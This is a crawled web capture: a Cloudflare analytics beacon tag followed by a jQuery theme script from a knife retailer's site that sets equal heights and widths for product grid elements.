<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/equal.height.js
body_size: 345
content:
equalheight = function(container){
	var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
	$(container).each(function() {
		$el = $(this);
		$($el).height('auto')
		topPostion = $el.position().top;
		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

function equalWidth(container) {
    var span = $(container), widest = 0, thisWidth = 0;

    setEqWidth = function(elem) {
        widest = 0;
		
        elem.each(function() {
            thisWidth = $(this).outerWidth();
            if (thisWidth > widest) {
                widest = thisWidth;
            }
        });
        elem.css({ 'width': widest });
    }
    setEqWidth(span);
}

$(window).load(function() { equalheight('.equal'); });
$(window).resize(function(){ equalheight('.equal'); });
$(document).ready(function(e) { equalheight('.equal'); });

$(window).load(function() { equalheight('.feat_cont'); });
$(window).resize(function(){ equalheight('.feat_cont'); });
$(document).ready(function(e) { equalheight('.feat_cont'); });

$(window).load(function() { equalheight('.feat_img'); });
$(window).resize(function(){ equalheight('.feat_img'); });
$(document).ready(function(e) { equalheight('.feat_img'); });

$(window).load(function() { equalheight('.feat_in'); });
$(window).resize(function(){ equalheight('.feat_in'); });
$(document).ready(function(e) { equalheight('.feat_in'); });

$(window).load(function() { equalheight('.item-inner'); });
$(window).resize(function(){ equalheight('.item-inner'); });
$(document).ready(function(e) { equalheight('.item-inner'); });

$(window).on('load', function() { equalheight('.category-grid .image'); });
$(window).on('resize', function(){ equalheight('.category-grid .image'); });
$(document).ready(function(e) { equalheight('.category-grid .image'); });

$(window).on('load', function() { equalheight('.category-grid .name'); });
$(window).on('resize', function(){ equalheight('.category-grid .name'); });
$(document).ready(function(e) { equalheight('.category-grid .name'); });

$(window).load(function() { equalWidth('.product-list .prod_img'); });
$(window).resize(function(){ equalWidth('.product-list .prod_img'); });
$(document).ready(function(e) { equalWidth('.product-list .prod_img'); });

$('#menuaccount a').click(function () {
	if ($(this).attr('id') == 'wishlisttab') {
		$(window).load(function() { equalWidth('.product-list .prod_img_wish'); });
		$(window).resize(function(){ equalWidth('.product-list .prod_img_wish'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_wish'); });
	}
	if ($(this).attr('id') == 'registrytab') {
		$(window).load(function() { equalWidth('.product-list .prod_img_reg'); });
		$(window).resize(function(){ equalWidth('.product-list .prod_img_reg'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_reg'); });
	}
});

